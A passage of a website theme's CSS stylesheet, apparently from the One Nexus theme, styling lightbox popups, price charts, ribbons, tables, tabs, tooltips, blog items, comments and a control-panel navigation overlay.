.mfp-preloader a:hover {
  color: white;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}

/* Main image in popup */

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* The shadow behind the image */

.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */

  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

.mfp-ie7 .mfp-img {
  padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
  padding: 0;
}

.mfp-ie7 .mfp-content {
  padding-top: 44px;
}

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}

/* Animations */

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.mfp-open .mfp-figure {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}

/* Price Charts
================================================================ */

.price-chart {
  position: relative;
  padding: 0.5em;
  color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  text-align: center;
}

.price-chart h4 {
  margin-top: 0.5em;
  margin-bottom: 0.25em;
  font-size: 1.8rem;
  color:#fff;
}

.price-chart h4 .fa {
  color: white;
}

.price-chart h5 {
  margin-top: 0;
  margin-bottom: 1.25em;
  font-weight: 100;
  font-size: 1.2rem;
  color:#fff;
}

.price-chart .price {
  padding: 0.1em;
  background: rgba(0, 0, 0, 0.6);
  height: 2.75em;
  font-size: 1.8rem;
}

.price-chart .price span {
  font-size: 2.85rem;
}

.price-chart ul {
  background: #f7f7f7;
  color: #4a4a4a;
  text-align: left;
}

.price-chart ul li {
  padding: 0 1.25em;
  line-height: 3;
  display: table;
  width: 100%;
}

.price-chart ul li:nth-child(even) {
  background: rgba(0, 0, 0, 0.1);
}

.price-chart ul li .fa {
  width: 1.5em;
}

.price-chart ul li strong,
.price-chart ul li span {
  display: table-cell;
}

.price-chart ul li strong {
  text-align: right;
}

.price-chart .buy-now {
  background: rgba(255, 255, 255, 0.5);
  padding: 0.75em;
  font-size: 1.2rem;
}

.price-chart.free,
.price-chart.free .button {
  background: rgba(0, 0, 0, 0.4);
}

.price-chart.free .button:hover {
  background: rgba(0, 0, 0, 0.5);
}

/* Progress Bars
================================================================ */

.progress-bar {
  background: white !important;
  border-radius: 0.25em;
  height: 28px;
  overflow: hidden;
  margin-bottom:25px;
}

.progress-bar .progress {
  height: 100%;
  font-size: 0.9rem;
  line-height: 1.85;
  text-align: center;
  padding: 0 1em;
  color:#fff;
}

/* RIBBON BANNERS */

.ribbon {
  position: absolute;
  top: 0;
  right: 0;
}

.ribbon .text,
.ribbon .banner {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

.ribbon a {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  color: #fff;
  text-decoration: none;
}

.ribbon .banner {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  color: #fff;
  display: block;
  float: right;
  position: relative;
  right: -14px;
  top: 22px;
  width: 100px;
}

.ribbon-large .banner {
  right: -20px;
  top: 32px;
  width: 150px;
}

.ribbon .banner::after,
.ribbon .banner::before {
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  width: 30px;
}

.ribbon-large .banner::after,
.ribbon-large .banner::before {
  height: 18px;
  width: 45px;
}

.ribbon .banner::before {
  -webkit-transform: skewY(-45deg) translate(50%, 15px);
  -ms-transform: skewY(-45deg) translate(50%, 15px);
  transform: skewY(-45deg) translate(50%, 15px);
  -webkit-transform-origin: 100% center;
  -ms-transform-origin: 100% center;
  transform-origin: 100% center;
  left: -45px;
}

.ribbon-large .banner::before {
  top: 10px;
  left: -68px;
}

.ribbon .banner::after {
  -webkit-transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  -ms-transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  -webkit-transform-origin: 0 center;
  -ms-transform-origin: 0 center;
  transform-origin: 0 center;
  right: -17px;
}

.ribbon-large .banner::after {
  top: 45px;
  right: -25px;
}

.ribbon .text {
  position: relative;
  z-index: 2;
  padding: 6px 0;
  font-size: 12px;
  font-weight: bold;
  min-height: 18px;
  line-height: 18px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  white-space: nowrap;
  text-overflow: ellipsis;
}

/* large text */

.ribbon-large .text {
  padding: 9px 0;
  font-size: 18px;
  min-height: 28px;
  line-height: 28px;
}

.ribbon .text::before,
.ribbon .text::after {
  content: '';
  display: block;
  height: 30px;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.ribbon.ribbon-large .text::before,
.ribbon.ribbon-large .text::after {
  height: 46px;
}

.ribbon .text::before {
  -webkit-transform: translateX(-15%) skewX(-45deg);
  -ms-transform: translateX(-15%) skewX(-45deg);
  transform: translateX(-15%) skewX(-45deg);
}

.ribbon .text::after {
  -webkit-transform: translateX(15%) skewX(45deg);
  -ms-transform: translateX(15%) skewX(45deg);
  transform: translateX(15%) skewX(45deg);
}

/*--- RIBBON COLORS ---*/

/* default */

.ribbon .banner::after,
.ribbon .banner::before {
  background-color: #51a351;
}

.ribbon .text::before,
.ribbon .text::after {
  background-color: #62c462;
}

/* Tables
================================================================ */

table {
  width: 100%;
}

table thead,
table tfoot {
  color: white;
}

table thead td,
table tfoot td {
  padding: 0 0.75rem;
  line-height: 2.4;
}



table tfoot {
  background: #1e1e1e;
}

table tbody td {
  line-height: 2;
  padding-left: 0.75rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}

table tbody td:first-child {
  border-left: none;
  padding-left: 0;
}

table tbody tr:last-child td {
  border-bottom: none;
}

table.table-fixed {
  table-layout: fixed;
}

/* Tabs
================================================================ */

.tabs {
  /* Full width tab buttons */
}

.tabs .nav {
  display: block;
  font-size: 0;
  margin: 0;
  padding: 0;
}

.tabs .nav li {
  padding: 0.6em 1em;
  cursor: pointer;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-bottom: 0;
  border-right: none;
  font-size: 1rem;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.tabs .nav li.active {
  background: white;
  border-bottom: 1px solid white;
}

.tabs .nav li:hover {
  text-decoration: underline;
}

.tabs .nav li:last-of-type {
  border-right: 1px solid rgba(0, 0, 0, 0.15);
}

.tabs section {
  background: white;
  margin-top: -1px;
  display: none;
  border: 1px solid rgba(0, 0, 0, 0.15);
  padding: 1.5em;
  font-weight: lighter;
}

.tabs section.active {
  display: block;
}

.tabs.full .nav {
  display: table;
  width: 100%;
  position: relative;
}

.tabs.full .nav li {
  display: table-cell;
}

/* Tooltips
================================================================ */

/*
Tipr 1.0.1
Copyright (c) 2013 Tipue
Tipr is released under the MIT License
http://www.tipue.com/tipr
Converted to SCSS for One Nexus by Edmund Reed
*/

.tipr_content {
  padding: 0.35rem 1rem 0.4rem;
  background: rgba(0, 0, 0, 0.65);
  border-radius: 0.4rem;
  color: #ffffff;
  font-size: 1rem;
}

.tipr_container_bottom,
.tipr_container_top {
  display: none;
  position: absolute;
  max-width: 300px;
  z-index: 1000;
}

.tipr_container_bottom {
  margin-top: 13px;
}

.tipr_container_top {
  margin-top: -50px;
}

.tipr_point_top,
.tipr_point_bottom {
  position: relative;
  background: rgba(0, 0, 0, 0.65);
  border-radius: 0.4rem;
  width: auto;
}

.tipr_point_top:after,
.tipr_point_top:before,
.tipr_point_bottom:after,
.tipr_point_bottom:before {
  position: absolute;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
}

.tipr_point_top:after,
.tipr_point_bottom:after {
  left: 50%;
  border-width: 8px;
  margin-left: -8px;
}

.tipr_point_top:before,
.tipr_point_bottom:before {
  left: 50%;
  border-width: 9px;
  margin-left: -9px;
}

.tipr_point_top:after,
.tipr_point_top:before {
  top: 99%;
}

.tipr_point_top:after {
  border-top-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_top:before {
  border-top-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_bottom:after,
.tipr_point_bottom:before {
  bottom: 99%;
}

.tipr_point_bottom:after {
  border-bottom-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_bottom:before {
  border-bottom-color: rgba(0, 0, 0, 0.65);
}

/* Widgets
================================================================ */

.widget {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  color: #111111;
  border-bottom: none;
  text-align: center;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}



.widget .title {
  margin-bottom: 0.75em;
}

.widget .title > * {
  margin: 0.25em 0;
}

.widget .title > *:first-child {
  margin-top: 0;
}

.widget .title > *:last-child {
  margin-bottom: 0;
}

.widget .title:not(:first-child) {
  margin-top: 0.75em;
}

.widget h4 {
  font-size: 1.4rem;
  font-weight: 700;
}

.widget p,
.widget ul {
  margin-top: 0.25em;
}

.widget ul {
  list-style: none;
  padding-left: 0;
}

.widget ul li {
  position: relative;
}

.widget ul li:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 0.5rem;
  color: #C1C1C1;
}

.widget ul.nexus-contact-widget li:before{
  font-family: inherit;
  content: none;
  color:inherit;
}

@media (min-width: 940px) {
  .widget {
    padding: 0;
    text-align: left;
  }

  .widget > .fa,
  .widget > .fa + .widget-content,
  .widget > .livicon,
  .widget > .livicon + .widget-content {
    display: table-cell;
    vertical-align: middle;
  }

  .widget > .fa + .widget-content,
  .widget > .livicon + .widget-content {
    padding-left: 1em;
  }

  .widget .widget-content div,  
  .widget .widget-content header {
    width: 100%;
    display: table;
    text-align: left;
  }

  .widget .widget-content div .fa,
  .widget .widget-content div .livicon,
  .widget .widget-content div .title ,
  .widget .widget-content header .fa,
  .widget .widget-content header .livicon,
  .widget .widget-content header .title {
    display: table-cell;
    vertical-align: middle;
  }

  .widget .widget-content div .title,
  .widget .widget-content header .title {
    padding-left: 0.5em;
  }
}

/******************************************************************
Modules
******************************************************************/

/* Author
================================================================ */

.post-author {
  margin-top: 4rem;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.post-author header {
  width: 100% !important;
  margin-bottom: 4rem;
}

.post-author h4,
.post-author h5 {
  margin: 0.25em 0;
}

.post-author h4:first-child,
.post-author h5:first-child {
  margin-top: 0;
}

.post-author h4:last-child,
.post-author h5:last-child {
  margin-bottom: 0;
}

.post-author h4 {
  font-size: 1.4rem;
}

.post-author h4 a {
	color: inherit;
	text-transform: capitalize;
}

.post-author h4 a:hover {
  border-bottom: none;
}

.post-author h5 {
  font-size: 1.2rem;
  font-weight: 300;
}

.post-author p {
	font-family: inherit;
	font-size: 1rem;
	margin: 0.5em 0;
}

.post-author .profile {
  display: block;
  margin: auto;
  margin-bottom: 1.5rem;
}

.post-author .author-content {
  text-align: center;
}

@media (min-width: 720px) {
  .post-author .profile,
  .post-author .author-content {
    display: inline-block;
    vertical-align: middle;
  }

  .post-author .profile {
    margin-bottom: 0;
  }

  .post-author .author-content {
    width: 85%;
    width: -webkit-calc(100% - 132px);
    width: calc(100% - 132px);
    margin-left: 26px;
    text-align: left;
  }
}

/* Blog Items
================================================================ */

.blog-items {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.blog-items .blog-item {
	margin-bottom: 50px;
	position: relative;
}


.blog-items .blog-item:nth-child(3n - 2) {
	margin-left:0;
}

.blog-items .blog-item h4,
.blog-items .blog-item h5 {
  margin: 0;
}

.blog-items .blog-item h4 {
  font-size: 1.4rem;
  font-weight: 900;
  margin-bottom: 0.25em;
}

.blog-items .blog-item h4 a {
  color: #111111;
  border: none;
}

.blog-items .blog-item h5 {
  font-size: 1.2rem;
  font-weight: 300;
}

.blog-items .blog-item p {
	font-weight: 300;
	margin: 1.5rem 0;
}

.blog-items .blog-item small {
  position: absolute;
  right: 0;
  bottom: 1.1em;
}

.blog-items .thumb {
  height: 150px;
  overflow: hidden;
  margin-bottom: 1.5em;
  display: block;
  border: none;
}

.blog-items .thumb img {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  min-width: 100%;
  position: relative;
  -webkit-transform: scale(1) translateY(-25%);
  -ms-transform: scale(1) translateY(-25%);
  transform: scale(1) translateY(-25%);
}

.blog-items .thumb:hover img {
  -webkit-transform: scale(1.25) translateY(-20%);
  -ms-transform: scale(1.25) translateY(-20%);
  transform: scale(1.25) translateY(-20%);
}

.blog-items .profile {
  height: 50px;
  width: 50px;
  position: absolute;
  top: 6%;
  left: -0.5em;
}

.blog-items .date {
  float: right;
  width: 45px;
}

.blog-items .date span {
  display: block;
  text-align: center;
}

.blog-items .date span:first-child {
  color: white;
  font-size: 0.9rem;
}

.blog-items .date span:last-child {
  line-height: 1.8;
  font-size: 1.2rem;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: none;
  font-weight: 400;
}

.nexus-header-title .section-title h2 i:not(.fa),
.nexus-header-title p i {
  font-style: normal;
}


@media (max-width: 940px) {
  .blog-items .blog-item small {
    bottom: 4em;
  }
}

/* Bottom Bar
================================================================ */

/******************************************************************
Start building the basic layout
******************************************************************/

.bottom-bar {
  padding: 1.5em 0;
  font-size: 0.9rem;
  position: relative;
  z-index: 2;
  text-align: center;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.bottom-bar .footer-nav {
  margin-top: 1.5em;
}

.bottom-bar .footer-nav li {
  display: inline-block;
}

.bottom-bar .footer-nav li:not(:last-child) {
  margin-right: 1em;
}

.bottom-bar .footer-nav a {
  color: rgba(255, 255, 255, 0.75);
  font-weight: lighter;
}

.bottom-bar .footer-nav a:hover {
  border-color: inherit;
  color: white;
}

@media (min-width: 720px) {
  .bottom-bar {
    text-align: left;
  }

  .bottom-bar .copyright,
  .bottom-bar .footer-nav {
    display: table-cell;
    vertical-align: middle;
  }

  .bottom-bar .footer-nav {
    text-align: right;
    margin-top: 0;
  }
}

/* Breadcrumb
================================================================ */

.breadcrumb {
  font-size: 0.9rem;
  background: #f7f7f7;
}

.breadcrumb .container {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
}

.breadcrumb ul {
  white-space: nowrap;
  overflow-x: auto;
}

.breadcrumb li {
  display: inline-block;
  vertical-align: top;
  padding-left: 1em;
  line-height: 3.25;
}

.breadcrumb li a {
  color: #707070;
}

.breadcrumb li:not(:last-child):after {
  content: "\f105";
  font-family: FontAwesome;
  margin-left: 1em;
  opacity: 0.5;
  display: inline-block;
}

.breadcrumb li:first-child {
  padding-left: 0;
}

.breadcrumb li.home a {
  color: rgba(0, 0, 0, 0.45);
  display: inline-block;
  line-height: 1.6em;
  height: 1.75em;
  width: 1.75em;
  border-radius: 50%;
  border: 1px solid;
  text-align: center;
}

.breadcrumb li.home a:hover {
  color: white;
}


.menu-item-description {
	display: block;
	font-size: 9px;
	margin-top: -8px;
	text-align: center;
}

.archive .blog-items .thumb {
  height: 300px;
}

.index .blog-items .thumb {
  height: 250px;
}

.archive .section.primary.blog-posts {
  padding-top: 0;
}

.blog-item.sticky {
  background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
  border: 1px solid #000;
  padding: 20px;
}

.post-1011.blog-item .thumb,
.post-1016.blog-item .thumb {
  height: auto;
}
.post-1011.blog-item .thumb img,
.post-1016.blog-item .thumb img {
  min-width: auto;
  -webkit-transform: scale(1) translateY(0%);
  -ms-transform: scale(1) translateY(0%);
  transform: scale(1) translateY(0%);
}

/* Comments
================================================================ */

.comments {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.comment {
  margin-top: 2em;
  position: relative;
}

.comments .comment {
  margin-top: 2em;
  position: relative;
}

.comment .comment:first-child,
.comments .comment:first-child {
  margin-top: 0;
}

.comment .comment-quote,
.comments .comment-quote {
  color: white;
  padding: 1rem;
  border-radius: 0.5em;
  position: relative;
}
.comment .comment-quote p,
.comments .comment-quote p {
  padding-left: 2.25rem;
  margin-top: 0;
}

.comment .comment-quote p:before ,
.comments .comment-quote p:before {
  position: absolute;
  top: 0.75rem;
  left: 0.5rem;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.25);
}

.comment-content,
.comment .profile,
.comment .comment-content ,
.comments .profile,
.comments .comment-content {
  display: inline-block;
  vertical-align: middle;
}

.comments .profile {
  margin-bottom: 0;
}

.comment-content ,
.comment .comment-content,
.comments .comment-content {
  background: rgba(255, 255, 255, 0.75);
  border-radius: 0.6em;
  padding: 1.5em;
  position: relative;
  width: 100%;
}

.comment-content:before,
.comment .comment-content:before,
.comments .comment-content:before {
  content: "";
  height: 20px;
  width: 20px;
  background: #FBFBFB;
  position: absolute;
  left: -20px;
  top: 50%;
  -webkit-transform: rotate(45deg) translateY(-50%);
  -ms-transform: rotate(45deg) translateY(-50%);
  transform: rotate(45deg) translateY(-50%);
  z-index: 0;
}

.comment-content h4,
.comment .comment-content h4,
.comments .comment-content h4 {
  margin-bottom: 0.75em;
}

.comment-content .post-date,
.comment .comment-content .post-date,
.comments .comment-content .post-date {
  position: absolute;
  font-size: 0.9rem;
  right: 1.9em;
  top: 1.75em;
  font-weight: 600;
}
.comment-content > p,
.comment .comment-content > p ,
.comments .comment-content > p {
  font-weight: 300;
  margin-top: 0.75em;
}
.comment .reply,
.comment .report ,
.comments .reply,
.comments .report {
  float: right;
  margin-top: 1em;
  margin-left: 1em;
  font-size: 0.9rem;
  line-height: 2.2;
  padding: 0 1em;
}


.comment .report,
.comments .report {
  background: #a63131;
}

.comments .report:hover {
  background: #8a2929;
}
.comment .load-more-wrapper ,
.comments .load-more-wrapper {
  text-align: center;
  margin-top: 2em;
}
.comment .new-comment,
.comments .new-comment {
  margin-top: 4rem;
  position: relative;
  z-index: 1;
}
.comment .new-comment header,
.comments .new-comment header {
  width: 100% !important;
  margin-bottom: 4rem;
}

@media (max-width: 720px) {
	.comment .profile,
  .comments .profile {
    position: absolute;
    z-index: 2;
    right: 1em;
    top: 1em;
    height: 35px;
    width: 35px;
    border: 1px solid white;
  }
  
	.comment .comment-content .post-date,
  .comments .comment-content .post-date {
    position: static;
  }

  .comment .comment-reply,
  .comments .comment-reply {
    margin-left: 5%;
  }

  .comment .comment-reply .comment-content:before,
  .comments .comment-reply .comment-content:before {
    left: auto;
    top: -4px;
  }
}

@media (min-width: 720px) {

.comment .comment-content,
  .comments .comment-content {
    width: 85%;
    width: -webkit-calc(100% - 137px);
    width: calc(100% - 137px);
    margin-left: 2.3rem;
  }

  .comment .comment-reply ,
  .comments .comment-reply {
    padding-left: 9em;
  }

  .comment [type="submit"],
  .comments [type="submit"] {
    font-size: 1.2rem;
  }
}

/* OControl Panel Nav
================================================================ */

body {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  /******************************************************************
  CP nav is active
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

body:before,
body:after {
  content: "";
  height: 15%;
  position: fixed;
  background: #111111;
  width: 100%;
  z-index: 1;
  -webkit-transition: 0s;
  transition: 0s;
}

body:before {
  top: -20%;
}

body:after {
  bottom: -20%;
}

body .cp-nav-container {
  z-index: 1;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding-top: 1.25em;
  font-size: 1.2rem;
  -webkit-transition: 0s;
  transition: 0s;
  visibility: hidden;
}

body .cp-nav-container .logo {
  padding: 1.5rem 0 1em 4rem;
  font-size: 2em;
  line-height: 1.2;
}

body .cp-nav-container .logo a {
  border: none;
  background: none;
  color: white;
  display: inline-block;
}

body .cp-nav-container .logo .fa:before {
  top: 53%;
}

body .cp-nav-container > ul {
  -webkit-transition: 0s;
  transition: 0s;
  margin-top: 0;
  padding-left: 6rem;
  width: 10%;
  min-width: 250px;
  position: relative;
}

body .cp-nav-container > ul li {
  padding: 1em 0;
}

body .cp-nav-container > ul li:hover a:not(:only-child):after {
  opacity: 1;
}

body .cp-nav-container > ul li a:after {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  content: "";
  height: 20px;
  width: 20px;
  background: #1C1C1C;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 1rem;
  opacity: 0;
}

body .cp-nav-container > ul > li > ul {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: absolute;
  top: 0;
  left: 14rem;
  background: #1C1C1C;
  border-radius: 0.4rem;
  font-size: 0.9em;
  width: 88%;
  height: 100%;
  padding: 0.5rem 2rem;
  margin: 0;
  overflow: auto;
}

body .cp-nav-container > ul > li > ul li a {
  color: white;
}

body .cp-nav-container > ul > li > ul li a:before,
body .cp-nav-container > ul > li > ul li a:after {
  display: none;
}

body .cp-nav-container > ul > li > ul ul {
  display: none;
}

body .cp-nav-container > ul a {
  color: white;
  display: block;
  border-bottom: none;
}

body .cp-nav-container > ul a:not(:only-child):before {
  content: "\f105";
  font-family: FontAwesome;
  float: right;
  margin-top: 0.025rem;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

body .cp-nav-container .main-search {
  position: absolute;
  top: 0;
  left: 0;
  right: -16%;
  width: 65%;
  margin: auto;
}

body .cp-nav-container .main-search .search-close {
  display: none;
}

body .cp-nav-container .main-search .button {
  font-size: 1.5em;
}

body .cp-nav-container .main-search input {
  width: 100%;
  background: none;
  color: white;
  height: 3em;
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 0.5em 1em 0.5em 0;
  -webkit-transition: 0s;
  transition: 0s;
  font-size: 1.25em !important;
}

body .cp-nav-container .main-search [type="submit"] {
  color: rgba(255, 255, 255, 0.5);
  right: 0 !important;
}


body .cp-nav-container .main-search ::-webkit-input-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search ::-moz-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search :-ms-input-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search ::placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .copyright {
  color: white;
  position: absolute;
  padding-left: 4rem;
  bottom: 15%;
  font-weight: 300;
}

body.cp-active:before,
body.cp-active:after {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

body.cp-active:before {
  top: 0;
}

body.cp-active:after {
  bottom: 0;
}

body.cp-active #site-content {
  -webkit-transform: scale(0.65);
  -ms-transform: scale(0.65);
  transform: scale(0.65);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 100%;
  width: 100%;
  position: absolute;
  right: -8%;
}

body.cp-active .cp-nav-container {
  visibility: visible;
}

body.cp-active .cp-nav-container .logo,
body.cp-active .cp-nav-container > ul,
body.cp-active .cp-nav-container .main-search,
body.cp-active .cp-nav-container .copyright {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

body.cp-active .cp-nav-container > ul {
  padding-left: 4rem;
}

body.cp-active .cp-nav-container > ul a:not(:only-child):before {
  opacity: 0.5;
}

body.cp-active .cp-nav-container .main-search {
  top: 3.6%;
}

@media (max-height: 800px) {
  body:before,
  body:after {
    height: 21%;
  }

  body:before {
    top: -21%;
  }

  body:after {
    bottom: -21%;
  }

